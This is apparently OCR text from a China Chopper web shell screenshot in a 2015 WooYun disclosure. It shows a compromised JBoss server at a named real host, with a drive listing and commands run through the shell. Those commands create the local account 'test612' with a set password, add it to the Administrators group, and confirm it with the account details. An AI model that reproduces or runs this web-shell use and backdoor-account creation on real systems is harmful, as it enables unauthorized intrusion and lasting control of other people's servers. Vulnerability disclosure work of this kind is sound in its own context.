 中国菜刀@XiaoDao.0.12.30
http://www.capub.cn:88...
http://www.capub.cn:88...
星期五 2015-06-12 四月廿六
[*] 磁盘列表 [ C:D:E:H: ]
D:\web_inforguard\pdm\jboss-4.0.2_pdm\server\default\deploy\management\aqcs.war\> net user test612 test@123
/add
命令成功完成。
D:\web_inforguard\pdm\jboss-4.0.2_pdm\server\default\deploy\management\aqcs.war\> net localgroup
administrators test612 /add
命令成功完成。
D:\web_inforguard\pdm\jboss-4.0.2_pdm\server\default\deploy\management\aqcs.war\> net user test612
用户名 test612
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015-6-12 23:56
密码到期 2015-7-25 22:44
密码可更改 2015-6-12 23:56
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
站点类别
默认类别
Type1
日程提醒
Check Update
快捷方式
上传下载
www.wooyun.org
GB2312